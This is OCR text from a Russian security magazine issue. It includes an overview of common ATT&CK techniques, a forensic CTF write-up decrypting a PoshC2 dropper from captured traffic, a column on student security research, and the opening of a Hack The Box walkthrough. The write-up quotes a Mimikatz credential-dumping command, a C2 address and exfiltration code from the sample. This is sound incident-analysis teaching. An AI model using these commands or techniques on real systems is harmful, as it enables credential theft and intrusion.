Во-первых, сегодня PowerShell - это кросс-платформенный инструмент (да-да, работающий на операционных системах Windows, Linux и macOS). Он состоит из оболочки командной строки, языка сценариев и среды управления конфигурацией (PowerShell Desired State Configuration). В ИТ-инфраструктурах эту технологию уже используют не только системные администраторы, но и DevOps-инженеры, разработчики, а также инженеры при интеграции различных систем между собой. Как следствие, применение PowerShell почти НИ У КОГО НЕ ВЫЗЫВАЕТ ВОПРОСОВ.

Во-вторых, атакующему фактически не нужно загружать и устанавливать дополнительное программное обеспечение, поскольку PowerShell уже имеется по умолчанию на клиентских и серверных операционных системах семейства Windows начиная с Windows 7 и Windows Server 2008 R2, что помогает снизить вероятность его обнаружения на ранней стадии кибератаки.

Атакующий может, скажем, злоупотреблять запуском PowerShell-командлетов (Cmdlet), причем как в рамках активных действий (тактика Execution, с которой эта техника ассоциирована), так и на других этапах — сбора данных о состоянии операционной системы (например, Get-Process, Get-HotFix), загрузки данных из интернета (например, Invoke-WebRequest) и так далее.

Кроме того, существуют наступательные инструменты на базе PowerShell (например, Empire, PowerSploit).

![](_page_15_Picture_97.jpeg)

#### **WWW**

По этой теме написано достаточно много материалов: в «Хакере», а еще на Robwillis.info и у Microsoft.

#### T1059.003 Command and Scripting Interpreter: Windows Command **Shell**

Описание этой субтехники также нетрудно найти на сайте MITRE. С Windows Command Shell (cmd), основной командной строкой в Windows, ситуация аналогична PowerShell - это мощный инструмент, доступный по умолчанию. Командная строка может использоваться для управления практически любым аспектом операционной системы с различными уровнями разрешений. Плюс командную строку можно вызывать удаленно. Например, с помощью подготовленных атакующим пакетных файлов . bat или . cmd.

#### T1218 System Binary Proxy Execution

Среди техник в интерпретации ФСТЭК России эта техника ближе всего к следующей: «ТЗ.16. Запуск вредоносных программ при помощи легитимных, подписанных цифровой подписью утилит установки приложений и средств запуска скриптов (т. н. техника проксирования запуска), а также через средства запуска кода элементов управления ActiveX, компонентов фильтров (кодеков) и компонентов библиотек DLL».

Техника содержит 13 субтехник, из которых чаще всего встречаются четыре: Т1218.005, Т1218.007, Т1218.010 и Т1218.011. Ключевые различия в используемых атакующим утилитах:

- $\cdot$  T1218.005 mshta.exe;
- $\cdot$  T1218.007 msiexec.exe;
- $\cdot$  T1218.010 Regsvr32.exe;
- $\cdot$  T1218.011 rundll32.exe.

#### **T1036 Masquerading**

В номенклатуре ФСТЭК России эта техника ближе всего к следующей: «Т7.12. Манипуляции именами и параметрами запуска процессов и приложений для обеспечения скрытности».

Техника включает семь субтехник, но массовый характер носят следующие: Т1036.003, Т1036.004 и Т1036.005. Разница заключается в объектах, с которыми атакующий производит манипуляции, точнее, в их наименованиях:

- Т1036.003: законные системные утилиты, в том числе из предыдущей техники T1218 System Binary Proxy Execution;
- Т1036.004: нелегитимные задачи и сервисы, маскирующиеся под легитимные;
- Т1036.005: имена вредоносных файлов или путей к ним, совпадающие с легитимными именами или путями.

#### ПОДВОДЯ ПРЕДВАРИТЕЛЬНЫЕ ИТОГИ

Полученные рейтинги помогут выбрать наиболее эффективные меры защиты информации. Принимая во внимание, что подобные отчеты публикуются ежегодно (а некоторые даже чаще), на их основе можно регулярно актуализировать состав и настройки средств защиты информации.

![](_page_15_Picture_117.jpeg)

#### **INFO**

При выборе мер защиты информации имеет смысл использовать раздел матрицы Enterprise Mitigations и MITRE D3FEND, а также параллельный ATT&CK проект DeTT&CT.

#### ПОПУЛЯРНЫЕ СХЕМЫ КИБЕРАТАК В РОССИЙСКОМ СЕГМЕНТЕ

Теперь, с учетом информации выше, попробуем собрать полную цепочку кибератаки. Для этого будем использовать примеры популярных в 2022 году схем кибератак в российском сегменте сети.

Стадию Reconnaissance детализировать не будем, поскольку она сильно зависит от конкретной атакуемой системы, ее доступности из сети и пуб-ЛИЧНОСТИ.

Стадию Initial Access разведем на две: эксплуатация уязвимостей Microsoft Exchange ProxyShell и эксплуатация уязвимости Bitrix CVE-2022-27228. Они и поведут нас по разным веткам кибератак. При этом оба варианта относятся к № 11 из последнего списка: T1190 Exploit Public-Facing Application.

Проникнув в сеть через непропатченный Microsoft Exchange, атакующий размещает веб-шелл (№ 20 - Т1505.003 Server Software Component: Web Shell). В части Defense Evasion выполняется остановка, добавление исключений или очистка журналов аудита событий Microsoft Defender (T1562.001 Impair Defenses: Disable or Modify Tool), а также применяется msiexec (№ 6 —

T1218.007 System Binary Proxy Execution: msiexec). Выход на финишную прямую - Impact: выкачивание данных с скомпрометированного Microsoft Exchange, но чаще просто шифрование дисков ( $N<sup>°</sup>$  10 – Т1486 Data Encrypted for Impact).

Путь через непропатченный Bitrix немного короче: размещение готового веб-шелла (№ 20 - Т1505.003 Server Software Component: Web Shell), а в качестве Impact — редирект или дефейс (Т1491 Defacement).

Таким образом, пазл постепенно складывается, и полученная статистика не полностью, но в значительной степени покрывает рассмотренные нами примеры.

Безусловно, нельзя считать составление подобных рейтингов «серебряной пулей», но как доступный широкому кругу специалистов механизм выбора и приоритизации мер безопасности он имеет полное право на существование. <sup>По</sup>

ПОСЛЕДСТВИЯ ЗАРАЖЕНИЯ ДРОППЕРОМ POSHC2

> **Антон Кузнецов** [anton.aleksandrovich65@gmail.com](mailto:anton.aleksandrovich65@gmail.com)

# INTERSTELLAR,

Закрепление, постэксплуатация и эксфильтрация — три неотъемлемых этапа каждой атаки. В этой статье мы проведем расследование инцидента: поищем артефакты, сдампим сетевой трафик и деобфусцируем найденный вредоносный код. Таким образом мы восстановим действия злоумышленника и заодно познакомимся с популярными техниками, которые часто применяются «в дикой среде».

![](_page_16_Picture_4.jpeg)

Эта статья — райтап по одному из заданий по цифровой форензике с прошедшего в марте 2023 года CTF-соревнования на Hack The Box. Уровень сложный.

Наше задание звучит следующим образом:

*« «Ìû çàìåòèëè íåîáû÷íûé òðàôèê, èñõîäÿùèé èç îòêðûòîãî êîñìîñà. Неизвестная группа использует сервер Command and Control. В ходе âñåñòîðîííåãî ðàññëåäîâàíèÿ ìû óñòàíîâèëè, ÷òî çàðàæåíî íåñêîëüêî êîìïüþòåðîâ ó÷åíûõ èç ÷àñòíîé ëàáîðàòîðèè Pandora. Ìîæåøü óçíàòü, êàê ðàáîòàåò ñåðâåð, è âåðíóòü óêðàäåííîå?»*

*»* То есть мы знаем, что сервер был скомпрометирован, и у нас есть трафик. Нас просят проанализировать дамп, провести расследование инцидента и установить, как атакующие загружали утилиты на скомпрометированный сервер, какими способами закреплялись и как производили эксфильтрацию данных. В конечном счете нам нужно будет найти флаг.

#### ИЩЕМ АРТЕФАКТЫ В СЕТЕВОМ ТРАФИКЕ

Запишем полученный массив в переменную \$fileformat, а в новом цикле переименуем файлы с расширением PNG, чтобы посмотреть, что внутри.

#### foreach (\$format in \$fileformat) }

Первым делом загрузим дамп в Wireshark. Несложно установить, что IP скомпрометированного сервера приватный — 192.168.25.140, в то время как адрес C2-сервера атакующих публичный — 64.226.84.200. Также видно, что со скомпрометированного хоста происходит обращение к стороннему ресурсу (C2-серверу) с GET-запросом по ссылке, которая оканчивается на vn84.ps1. В ответ сервер отдает сценарий на PowerShell.

![](_page_16_Picture_14.jpeg)

GET-запрос со скомпрометированного хоста для загрузки vn84.ps1

Трафик передается по HTTP, то есть без шифрования. Это значит, что мы можем экспортировать переданные объекты из дампа и подробно их изучить, чтобы восстановить ход атаки, а также определить, какие методы и утилиты использовали атакующие. Для этого в меню выбираем «Файл → Экспортировать объекты → HTTP». Жмем «Сохранить все» и задаем конечную директорию.

![](_page_16_Picture_2480.jpeg)

#### **ИЗУЧАЕМ АРТЕФАКТЫ**

В глаза сразу бросается экспортированный сценарий PowerShell, однако, чтобы получить полную картину, нужно определить, с артефактами какого формата нам предстоит работать. Поэтому не будем бросаться изучать найденные скрипты, а первым делом посмотрим, что за формат у остальных экспортированных файлов. Для этого воспользуемся утилитой file и командлетом Get-ChildItem. Обойдем все файлы в цикле:

#### foreach (\$file in (Get-ChildItem \$\_.Name))

![](_page_16_Picture_2481.jpeg)

Расшифрованные байты записываются в исполняемый файл \$env:temp\ tmp7102591.exe, а затем этот файл запускается. Наша первоочередная цель — расшифровать данные и записать их в исполняемый файл для дальнейшего изучения. Это поможет узнать, что происходило на этапе закрепления.

Интересного в самих картинках мало (это изображения собак в низком разрешении), однако внимание привлекает файл %3fdVfhJmc2ciKvPOC(23).png, поскольку его размер больше других — 827 Кбайт. Похоже, помимо картинки, в нем есть что-то еще. Возьмем этот факт на заметку и будем двигаться дальше. Поглядим, что в других файлах.

![](_page_16_Picture_2482.jpeg)

![](_page_16_Picture_26.jpeg)

Из значения переменной  $$$ Url в сценарии следует, что расшифровывать нужно поток байтов в дампе трафика с именем 94974f08-5853-41ab-938a-. ae1bd86d8e51

![](_page_16_Picture_40.jpeg)

#### **INFO**

#### Полученные PNG

Итак, все переданные файлы уже экспортированы, алгоритм, ключ и вектор у нас на руках. Получается, дело за малым: нужно лишь расшифровать данные и записать их в файл. Расшифровывать мы будем тем же сценарием **vn84.** ps1, только перед запуском немного его перепишем:

- 1. Удалим строки, в которых используется BitsTransfer.
- 2. Исправим путь, по которому будет считываться загружаемый файл (переменная \$РТF), на путь, куда мы экспортировали объекты из дампа трафика. То есть укажем полный путь до экспортированного файла . 94974f08-5853-41ab-938a-ae1bd86d8e51
- 3. Удалим последнюю строку, в которой исполняется файл (нам это сейчас ни к чему).
- 4. Также для удобства поиска расшифрованного файла в системе сменим Out-File на Set-Content, а путь \$env:temp\tmp7102591.exe на необходимый нам и зададим кодировку -Encoding Byte.

Файлы размером около 1 Кбайт — ответы сервера на запросы («200 OK» и другие коды), и интереса такие данные для нас не представляют. Остальные файлы имеют малоразличимое содержимое, их пока оставим, а вот экспортированный сценарий PowerShell вполне читабельный, хоть и немного обфусцирован. Попробуем разобраться, что происходит в коде.

Изучая **vn84.ps1**, можно увидеть обфусцированные командлеты.

![](_page_16_Picture_2483.jpeg)

#### Обфусцированное содержимое vn84.ps1

Здесь атакующие используют обфускацию строк, подробнее об этой и других техниках можно узнать из доклада на Black Hat 2017 [\(PDF\)](https://www.blackhat.com/docs/us-17/thursday/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science-wp.pdf).

Для деобфускации можно пойти несколькими путями: воспользоваться инструментом [PSDecode](https://github.com/R3MRUM/PSDecode), использовать журнал Windows при включенном аудите сценариев PowerShell, ну или попросить разобраться ChatGPT, который тоже умеет деобфусцировать, хоть иногда и меняет исходный код на свое усмотрение.

Я воспользуюсь PSDecode. После деобфускации получаем исходный сценарий (некоторые строки я подправил вручную):

![](_page_16_Picture_2484.jpeg)

Становится понятнее. Если коротко: PowerShell-скрипт здесь при помощи системной службы Windows BitsTransfer ([T1197](https://attack.mitre.org/techniques/T1197/) по матрице ATT&CK) передает данные с C2-сервера. Они загружаются на скомпрометированный хост, после чего расшифровываются по алгоритму AES-CBC-128. Для расшифровки AES c CBC-mode необходимы ключ и вектор инициализации, они как раз и указаны в сценарии.

Для дешифровки можем воспользоваться тем же сценарием или инструментом [CyberChef](https://gchq.github.io/CyberChef/) (но это более трудоемкий способ).

> Чтобы убедиться, что работа ведется с верным пакетом, номер пакета можно сопоставить

#### с номером экспортируемого объекта Wireshark.

Итоговый сценарий будет выглядеть так:

![](_page_16_Picture_2485.jpeg)

Теперь выполним наш скрипт и получим исполняемый файл tmp7102591.exe. С помощью утилиты [Detect](https://github.com/horsicq/Detect-It-Easy) It Easy мы можем убедиться, что файл не был запакован. Следом откроем его в [dnSpy](https://github.com/dnSpy/dnSpy), чтобы подробнее изучить код.

![](_page_16_Picture_52.jpeg)

Исследование исполняемого файла на наличие пакера

![](_page_16_Picture_54.jpeg)

Исходный код tmp7102591.exe

Продолжение статьи **→**

ВЗЛОМ

## **INTERSTELLARC2**

РАЗБИРАЕМ ПОСЛЕДСТВИЯ ЗАРАЖЕНИЯ ДРОППЕРОМ POSHC2

#### ОБВЕШИВАЕМСЯ БРЯКАМИ

Исходное название файла - dropper\_cs.exe. Настало время навешать брейк-пойнты и подать на вход экспортированные файлы, которые не удалось изучить раньше. Это позволит нам узнать, как работает дроппер.

Для взаимодействия с сервером используется функция GetWebRequest(), с ее помощью атакующие как скачивают данные с сервера, так и отправляют туда пользовательскую информацию с хоста жертвы, предварительно обработав ее (как именно - разберемся дальше). Во время скачивания на скомпрометированный хост доставляются дополнительные инструменты, которые будут использованы для развития атаки. Давай подробнее посмотрим, как происходит доставка информации на машину жертвы.

После запуска файла dropper\_cs.exe выполняется первый GET-запрос на С2-сервер атакующих (http://64.226.84.200:8080) с роутом /Kettie/ Emmie/Anni?Theda=Merrilee?c. Этот файл мы уже экспортировали, поэтому считаем данные из него методом ReadAllText() класса File, а строку запроса к серверу закомментируем. Вообще, можно закомментировать всю функцию GetWebRequest(), так как необходимости в ней больше нет. И установим точку останова на строке 310, чтобы посмотреть, как выглядит расшифрованная информация.

![](_page_17_Figure_8.jpeg)

Расшифрованные данные пакета Anni?Theda=Merrilee?c

После успешной дешифровки текст выше чистится регулярками, и мы в итоге получаем:

- список роутов (по ним в дальнейшем будет запрашиваться вся необходимая информация с сервера, дополнительный инструментарий и про- $Hee);$
- дату (если она меньше текущей, имплант запущен не будет);
- время сна;
- джиттер задержки для последующих запросов GET и POST;
- · новый ключ шифрования;
- · implant набор картинок в PNG, которые мы уже видели, в формате Base64.

#### Полученные данные видно на рисунке ниже.

![](_page_17_Figure_18.jpeg)

информация Вся передается полученная через **ФУНКЦИИ** аргументы ImplantCore(), которая отвечает за внедрение кода.

В этой функции атакующие GET-запросами получают дополнительный исполняемый код, расшифровывают его при помощи нового ключа и исполняют на скомпрометированном хосте с определенными параметрами без записи в файл (то есть это бесфайловая атака).

Давай расшифруем файлы, чтобы определить, какие инструменты заг-

рузили злоумышленники. Для этого вместо загрузки с сервера считаем данные из экспортированного файла %3fdVfhJmc2ciKvPOC и расшифруем его, а потом запишем байт-код в новый файл First\_Decr.exe.

Посчитаем хеш получившегося файла и отправим на VirusTotal.

![](_page_17_Picture_508.jpeg)

Файл — не что иное, как PoshC2, фреймворк для закрепления и постэксплуатации. Отлично!

Аналогичным образом попробуем расшифровать следующий экспортированный файл - %3fdVfhJmc2ciKvPOC(14). После дешифровки получаем **SharpSploit.dll** - библиотеку для постэксплуатации, которая позволяет дампить креды из Isass.exe. Она запускается со следующими аргументами:

run-dll SharpSploit.Credentials.Mimikatz SharpSploit Command "privilege::debug sekurlsa::logonPasswords"

Запуск происходит в командной строке cmd в функции stringBuilder. AppendLine(Program.rAsm(cmd)).

![](_page_17_Picture_509.jpeg)

После выполнения кода SharpSploit.dll со скомпрометированного сервера результат направлялся на сервер С2, но прежде закодированные в Base64 данные обрабатываются. Они конвертируются в массив байтов, затем сжимаются при помощи Gzip и шифруются следующей функцией:

![](_page_17_Picture_510.jpeg)

После этого к данным добавляются случайные 1500 байт и полученная на первом этапе картинка.

#### internal static byte[] GetImgData(byte[] cmdoutput)

![](_page_17_Picture_511.jpeg)

 $\{$ 

```
string text = Program. ImgGen. newImgs[new Random(). Next(0, Program.
ImgGen._newImgs.Count)];
 byte[] array = Convert.FromBase64String(text);
 byte[] bytes = Encoding.UTF8.GetBytes(Program.ImgGen.RandomString(
num - array.Length));
 byte[] array2 = new byte(num2];Array.Copy(array, 0, array2, 0, array.Length);
 Array.Copy(bytes, 0, array2, array.Length, bytes.Length);
 Array.Copy(cmdoutput, 0, array2, array.Length + bytes.Length,
cmdoutput.Length);
 return array2;
\}
```
Это как раз та картинка, необычный размер которой мы уже подметили в начале расследования.

Настало время изучить подробнее файл %3fdVfhJmc2ciKvPOC(23).png. Посмотрим на его содержимое в Нех-редакторе HxD.

![](_page_17_Picture_512.jpeg)

В заголовке видим PNG, а также что после окончания PNG идут другие данные.

![](_page_17_Picture_513.jpeg)

Чтобы узнать, что скрыто в данных, напишем свой декриптор.

#### ПИШЕМ ДЕКРИПТОР

Зная алгоритм преобразования данных, попробуем декодировать информацию. Для этого возьмем имеющиеся в коде функции:

- Decrypt () дешифрует данные AES-CBC-128, немного изменив функцию, добавив в нее декомпрессию методом Gzip и убрав лишнее преобразование из массива байтов в текст;
- CreateCam () СЛУЖИТ ДЛЯ СОЗДАНИЯ АЛГОРИТМА С КЛЮЧОМ И ВЕКТОРОМ;
- Decompress () для разархивирования данных методом Gzip.

В конце декодируем массив байтов в строку методом Encoding.ASCII. GetString().

В конечном счете преобразуем из Base64 и запишем получившийся байт-код в файл decrypted image.png.

Ниже приведена получившаяся программа. Для исполнения рекомендую использовать .NET 8.0 и выше.

using System; using System. IO. Compression; using System. Security. Cryptography; using System. Text;

namespace Decryptor  $\{$ 

public class Program

static void Main(string[] args)

 $\{$ var cmd = File.ReadAllBytes("C:\\Users\\Antony\\Desktop\\ C2Interstellar\_HTB\\C2\_Interstellar\_CTF\_Task\\WShark\_2\\ %3fdVfhJmc2ciKvPOC(23).png"); string key = "nUbFDDJadpsuGML4Jxsq58nILvjoNu76u4FIHVGIKSQ="; var text = Program. Decryption(key, cmd). Replace("\0", string

```
. Empty);ł
```
 $\{$ 

static byte[] Decompress(byte[] data)

 $\{$ using (var compressedStream = new MemoryStream(data)) using (var zipStream = new GZipStream(compressedStream, CompressionMode.Decompress)) using (var resultStream = new MemoryStream())  $\{$ 

```
zinStream.ConvTo(resultStream):
```
![](_page_17_Picture_514.jpeg)

За кропотливую работу нас ждет награда в виде флага, который был ответом на это интересное задание.

![](_page_17_Picture_61.jpeg)

#### **ВЫВОДЫ**

Итак, мы провели небольшое расследование и выяснили, как злоумышленник доставил на скомпрометированный хост дополнительные утилиты, выполнил вредоносный код и эксфильтровал данные со скомпрометированного узла. 고드

## KAK TIPOBECTVI CBOE LIEPBOESECURITY. **MMNINGOTE TOBAHVEN**

КОЛОНКА ДЕНИСА МАКРУШИНА

Начало учебного года — это еще и начало сезона подготовки дипломных работ. А это значит, что у меня наступает сезон формулирования тем для студентов факультетов и кафедр информационной безопасности в ведущих вузах. Я собрал свои рекомендации и лайфхаки для подготовки твоего первого ИБ-исследования.

![](_page_18_Picture_4.jpeg)

Денис Макрушин Специализируется на исследовании угроз и разработке технологий защиты от целевых атак. @makrushin

#### Об авторе

Денис Макрушин — выпускник факультета информационной безопасности НИЯУ МИФИ и там же продолжает делиться опытом со студентами своей альма-матер. Также Денис выступает научным руководителем для студентов разных ведущих кафедр и факультетов страны в области информационной безопасности и защиты информации.

Я сформулировал рекомендации по принципу «один абзац - один инсайт» и распределил их по разделам. Какие-то инсайты могут пригодиться для учебно-исследовательской работы, какие-то - для подготовки первого доклада на конференцию.

#### **СТАВИМ ЦЕЛИ**

Начнем с основного: хардскиллы в индустрии необходимы, но софтскиллы это основа практически любой профессии, которая подразумевает общение с людьми. Поэтому относись к диплому не как к формальности, а как к средству, которое прокачивает и хардскиллы (результаты исследования - утилиты, метрики, код), и софтскиллы (представление этих результатов — отчеты, презентации).

Эксперты не появляются на пустом месте и растут не в результате бессонных ночей, проведенных за техническими исследованиями, а в результате признания сообществом этих бессонных ночей. Вот почему коммуникация и отчетность — это необходимые этапы любого исследования. И любого проекта. Да, и твоего дипломного проекта тоже.

Есть возможность получить быстрый отклик на свое исследование: пост в блоге и презентация на конференции. Сначала пост. Его текст позволит подготовить сценарий для выступления. Если смущает **ВЫСТУПЛЕНИЕ** перед большой аудиторией, создай вебинар для своих друзей. Пусть это будет репетицией твоего доклада перед большим мероприятием. Например, перед защитой диплома.

#### От редакции

Напомним, что ты всегда можешь прислать свою статью в «Хакер». Авторам опубликованных материалов выплачивается гонорар, к тому же мы помогаем с редактурой и оформлением статьи. По вопросам сотрудничества пиши главному редактору, адрес — на странице контактов.

Выступление на любом релевантном мероприятии - это хороший способ получить обратную связь, завести новых знакомых и, возможно, найти партнеров по исследовательской работе. В роли обычного участника ты рискуешь потратить драгоценное время в углу комнаты с чашкой кофе и ноутбуком, а статус спикера обязывает выйти под свет софитов.

Пример из моего опыта: поездка на региональный BSides в Каире. Итоги доклада:

- 1. **Импакт:** знакомство с экспертами EG-CERT и передача отчетов с уязвимостями и ландшафтом угроз для региона.
- 2. Нетворкинг: зарядил энергией студентов местных факультетов Computer Science, теперь они хотят продолжить обучение в направлении ИБ.
- З. Нетворкинг: поступил запрос о менторстве от талантливого студента из Mansoura University для его подготовки к докладу на конференции в следующем году (позже расскажу, что из этого получилось). 4. Интеграция в сообщество: поступило приглашение в состав Review Board мероприятия.

Если ты посещаешь конференции в онлайне ради контента, рекомендую пересмотреть отношение к мероприятиям. Личное присутствие всегда придает им дополнительную ценность.

#### **ВЫБИРАЕМ ТЕМУ**

С причинами и мотивами разобрались. Теперь нужно определиться с темой будущей работы. Давай для примера возьмем статистику распространения троянов-шифровальщиков. Вот что нам известно об этом:

- 1. Хронология развития этого типа малвари демонстрирует взрывной рост: от пары семейств в 2010-м до 20+ семейств ежемесячно к 2017-му.
- 2. Число атак шифровальщиков удвоилось в 2021 году в сравнении с 2020 годом.
- 3. Скорость разворачивания шифровальщика в скомпрометированной инфраструктуре увеличивается, что значительно снижает время, нужное для реагирования на инцидент (в 2021 году у жертвы было 92 часа, чтобы спасти свои данные).
- 4. Среднее время простоя инфраструктуры и бизнес-процессов в результате атак выросло с 15 часов в 2020 году до 22 часов в 2021-м (время - день- $\Gamma$ И!).
- 5. Ущерб от атак шифровальщиков в 2021 году оценивался в 20 миллиардов долларов, а к 2031 году ожидается ущерб в 265 миллиардов.
- На основе этих данных получаем рецепт хорошей темы для курсовой:
- 1. Находим злодея: берем наиболее острую проблему, которая мешает жить всем индустриям, пользователям.
- 2. Препарируем злодея: изучаем технические особенности, выделяем ключевые характеристики, ищем слабое место.
- 3. Создаем антидот и не забываем рассказать об этом в тексте работы.

Вкратце: определи проблему, изучи существующие решения, выяви их общий недостаток и предложи свой вариант его исправления.

Плохая идея: попросить ChatGPT придумать для тебя тему. Хорошая идея: попросить его же собрать материалы для уже выбранной темы. В чем разница? В первом случае ты позволяешь алгоритму определить судьбу твоей работы. Во втором случае ты экономишь свое время на сбор и анализ актуальных знаний по направлению, которое задал сам.

![](_page_18_Picture_650.jpeg)

Если все равно придется тратить время на подготовку дипломной работы, то почему бы не инвестировать это время в интересный тебе проект? Даже если

дования в направлении кибербезопасности

ты учишься по нелюбимому направлению и готовишься стать специалистом в неинтересной тебе области (ну или за дипломом тебя просто отправили родители), то даже в этом случае можешь синтезировать дипломную тему на основе требований факультета (или кафедры) и области твоих интересов.

Например, ты учишься на специалиста по информационной безопасности, но чувствуешь, что мог бы стать композитором. Набросай облако тегов: «защита», «музыка», «интеллектуальная собственность», «утечки композиций», «пиратство», «кибербезопасность в музыкальной индустрии» и тому подобное.

Вот тут за идеями бывает полезно обратиться к генеративным алгорит-MaM.

![](_page_18_Picture_651.jpeg)

֍ Sure, here are some possible dissertation topics using the direction of "Cybersecurity Application in Music Industry": 1. Analyzing the application of blockchain technology in music copyright management and assessing its effectiveness in preventing piracy and protecting artists' intellectual property rights. 2. Investigating the use of machine learning and artificial intelligence techniques in identifying and preventing cyber threats in the music industry. 3. Developing a cybersecurity risk management framework for music record labels and streaming platforms to protect against cyber attacks and data breaches. 4. Evaluating the impact of cybersecurity threats on the business operations of music companies and assessing the effectiveness of their incident response plans. 5. Examining the ethical considerations of using digital watermarks in music to prevent unauthorized use and distribution of copyrighted material.

Пример того, как алгоритмы могут быть источником идей для объединения нескольких областей в одно исследовательское направление

#### ФОРМУЛИРУЕМ ТЕМУ

Область исследований определена. Теперь приступаем к формулировке темы.

Есть минимум два способа сформулировать тему перспективного исследования. Можно провести так называемый анализ state of the art - изучить все доступные опубликованные работы в нужном направлении. Основные требования для этих работ: они должны быть актуальными (период актуальности определяешь сам) и релевантными твоему направлению. В процессе анализа выписывай источники, даты публикации и авторов - все это при-ГОДИТСЯ.

Когда будешь сайты изучать ИСТОЧНИКИ, ВОЗЬМИ на вооружение ResearchGate и Google Scholar.

Там ты можешь найти работы, которые еще не опубликованы в цитируемых научных изданиях, но которые могут содержать какие-то полезные для тебя артефакты: черновики, аннотации к докладам, посты в блогах и тому подоб-HOe.

все исследовательское сообщество говорит Несмотря на **YTO TO** на английском языке, проанализируй российские и китайские базы знаний. С этой задачей тоже неплохо помогает ChatGPT.

![](_page_18_Picture_652.jpeg)

При чтении статей обращай внимание на раздел «Заключение», в котором содержатся выводы и предложены варианты продолжения работы. В этом разделе могут быть описаны ограничения предложенных автором методов, алгоритмов и систем. А для тебя эти ограничения могут стать отправной точкой в формулировании темы твоего проекта.

Самый интересный подход к задаче - это спросить эксперта, который погружен в эту область и который публиковал результаты своих проектов. Помнишь, что, помимо списка источников, я рекомендовал делать список авторов? Вот теперь пройдись по нему и определи наиболее активного или интересного тебе. Затем выходи с ним на связь любым удобным образом, чтобы обсудить тему своей работы.

Превратить автора интересного тебе проекта в своего научного руководителя или ментора - это та самая задача, которая может значительно улучшить твою работу.

Да и вообще выбор научного руководителя - это минимум треть успеха будущей работы. Поэтому если по каким-то причинам ты не можешь его найти на своем факультете или в университете, то ищи в индустрии.

#### **ПРОВОДИМ ИССЛЕДОВАНИЯ**

Определил тему, сформулировал цель работы. Теперь надо делать.

- Раздели подготовку работы на этапы:
- 1. Содержание (ключевые разделы работы).
- 2. Презентация (каждый заголовок слайда раздел работы).
- 3. К каждому слайду сделай комментарий, в котором будут основные тезисы. 4. Абстракт работы.
- 5. Аннотация или автореферат.
- 6. Отчет.

Именно в этой последовательности ты начинаешь движение от общего к час-THOMY.

Независимо от типа исследования его результатом должно стать новое знание. Если итогом работы не будет что-то новое, то автор просто пополняет свалку известных мыслей. Оставь это алгоритмам.

Даже если задача твоего проекта не заключается в разработке нового метода или системы, а представляет собой обзор существующих работ, то даже в этом случае можно синтезировать новое знание. Для этого можно использовать следующие методы анализа и синтеза новых знаний.

![](_page_18_Figure_64.jpeg)

State of the art (SOTA) — метод обзора больших объемов литературы, который позволяет изучить, почему и как развивались наши текущие знания, и предложить новые направления исследований. Метод хорошо описан в статье «State-of-the-art literature review methodology: A six-step approach for knowledge synthesis».

Обзор, проведенный методом SOTA, дает ответы на три вопроса:

- 1. Где мы находимся сейчас?
- 2. Как мы сюда попали?
- 3. Куда можно двигаться дальше?

Review/Survey - метод обзора литературы, который, в отличие от SOTA, охватывает более широкий хронологический срез и включает в себя как результаты анализа SOTA, так и историческое развитие объекта исследования. Другими словами, SOTA — это часть Review.

Приступай к содержанию. Набросок оглавления - это уже значительная часть работы. Вероятно, у тебя получится что-то вроде этого:

- 1. Введение
- 2. Описание проблемы
- 3. Обзор существующих подходов к ее решению
	- 3.1. Критерии сравнения подходов
	- 3.2. Сравнение существующих подходов по выбранным критериям
	- 3.3. Определение наиболее удачного подхода на основе сравнения.
	- Описание его ключевых ограничений
- 4. Твои варианты улучшения выбранного подхода
- 5. Заключение

Если у тебя уже есть идеи, то приступай к разделу 4. Чем быстрее ты поймешь состоятельность своего подхода, метода и системы исследования, тем быстрее сформулируешь ценность работы. Затем сможешь оценить уникальность предложенной тобой идеи при подготовке раздела 3. И не начинай писать текст работы с введения. Лирику оставишь на заключительный этап.

Как только в работе появились результаты, доказывающие состоятельность твоей идеи, уже можно готовить аннотацию (abstract). Это короткое (от одного до трех абзацев текста) описание работы, дающее полное представление о цели и результатах твоего проекта.

Результаты исследования получены. Абстракт подготовлен. Теперь тебе нужно выбрать конференцию или митап и адаптировать аннотацию исследования в соответствии с требованиями выбранного мероприятия. Изучи информацию о требованиях организаторов к подаче заявок, обычно они публикуются на отдельной странице.

Как выбрать конференцию, чтобы и тема твоей работы подходила, и бюджет на путешествие был доступен? Можно начать с изучения ресурса cfptime.org.

В первую очередь поддержи свое локальное сообщество. Иногда местные мероприятия могут быть интереснее и теплее, чем международные и глобальные тусовки. Об этом я уже рассказывал в другом выпуске колонки.

Выбирай местную конференцию. Участвуй, собирай отзывы, затем совершенствуй свое исследование и подавай заявку на участие в мероприятии побольше. Исследуй, выступай, обновляй, повторяй.

Как подготовить хорошую заявку на доклад? Лучше узнать у опытных членов комиссии, которая рассматривает заявки. К примеру, организаторы конференции Security Analysts Summit посвятили целый тред подготовке качественного абстракта.

#### Почему участники должны посетить именно твой доклад? Запиши ответ. Найди опытного члена комиссии, который может дать ценный совет по поводу твоего доклада или хотя бы текста заявки.

И напоследок: определи стратегическую цель своего исследования. Пример плохой постановки цели: «получение и совершенствование навыков эксплуатации XSS». Хорошая цель: «обнаружить результаты воздействия XSS в системах, которые ранее не подвергались XSS-атакам». То есть во втором случае — синтез старой проблемы с новым контекстом.

Если твое исследование выявило проблему, помни об ответственности. Опиши решение, дай рекомендации, помоги всем заинтересованным сторонам. Ты делаешь проект не для того, чтобы еще раз показать, что этот мир несовершенен.

«Прежде всего — не навреди». З-

## HTB BUSQUEDA

![](_page_19_Picture_2.jpeg)

#### Busqueda

![](_page_19_Picture_847.jpeg)

#### ЭКСПЛУАТИРУЕМ БАГ В ПРИЛОЖЕНИИ НА РҮТНОМ, ЧТОБЫ ЗАХВАТИТЬ ВЕБ-СЕРВЕР

Начав прохождение этой машины с базового аудита сервиса, мы найдем уязвимость в нем, получим доступ к серверу и обнаружим на нем критически важные данные. Для повышения привилегий получим доступ к внутреннему Gitea и найдем возможность внедрения команд в проект.

![](_page_19_Picture_7.jpeg)

Наша цель — захват рута на тренировочной машине Busqueda с площадки Hack The Box. Уровень сложности - легкий.

![](_page_19_Picture_9.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

busqueda.htb 10.10.11.208

И запускаем сканирование портов.

#### Справка: сканирование портов

